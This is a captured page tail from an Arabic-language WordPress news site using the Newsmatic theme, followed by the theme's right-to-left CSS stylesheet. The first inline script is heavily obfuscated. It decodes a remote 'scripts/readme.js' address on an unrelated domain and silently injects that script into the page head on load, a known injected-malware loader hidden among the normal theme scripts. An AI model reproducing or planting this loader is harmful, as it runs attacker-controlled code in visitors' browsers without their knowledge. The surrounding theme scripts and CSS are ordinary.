<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"fe80bfb062","ajaxUrl":"https://www.alwan-news.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alwan-news.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alwan-news.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c4a61826b330abb',t:'MTc2OTUzOTI1Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18
body_size: 8887
content:
/*!
Theme Name: Newsmatic
Theme URI: https://blazethemes.com/theme/newsmatic-free/
Author: BlazeThemes
Author URI: https://blazethemes.com/
Description: Newsmatic is complete solution for your news website with full Elementor compatibility. By integrating the News Kit Elementor Addons plugin on your site, you can now customize any part of the theme with the Elementor page builder. It is fast, features rich, customizer-based, and multipurpose free news theme. It is multilingual compatibility, gutenberg compatibility, elementor compatibility and can be integrated easily with newsletter/form plugins. This theme is schema ready, which makes it a favourite for search engines. Newsmatic Theme does not collect any kind of personal data restricted under GDPR, so you can sleep without any worry by using our theme on your website. Developed by dedicated developers, it has user friendly and easy to use advanced control fields like select2, react color picker, image selector, typography field and many more inside the theme. Check out our pre-build demos here: https://blazethemes.com/theme/newsmatic-free. Check out news elementor addons: https://wordpress.org/plugins/news-kit-elementor-addons/
Version: 1.3.18
Tested up to: 6.0
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: newsmatic
Tags: news, blog, entertainment, one-column, two-columns, grid-layout, block-styles, left-sidebar, right-sidebar, custom-header, flexible-header, custom-background, custom-colors, custom-menu, featured-images, full-width-template, post-formats, sticky-post, rtl-language-support, footer-widgets, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Newsmatic is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
	margin: 0;

	background-color: red;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: #fff;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 3em 1.5em 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-right: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	color: #4169e1;
}

a:visited {
	color: #800080;
}

a:hover,
a:focus,
a:active {
	color: #191970;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-trendy"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-trendy"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* Navigation
--------------------------------------------- */
.main-navigation {
	display: block;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-right: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: right;
	position: absolute;
	top: 100%;
	right: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	right: -999em;
	top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	display: block;
	right: auto;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	right: auto;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 48.1em) {

	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: flex;
		flex-wrap: wrap;
	}
}

.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	right: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
	float: left;
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	float: right;
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 1.5em;
}

/** Headers **/
body.rtl .site-header.layout--default .social-icons-wrap {
	text-align: right;
}

body.rtl .post-meta > span {
	display: inline-block;
	padding-left: 5px;
}

body.rtl .site-header.layout--default .search-form-wrap {
	left: 0;
	right: auto;
}

@media (min-width: 48.1em){
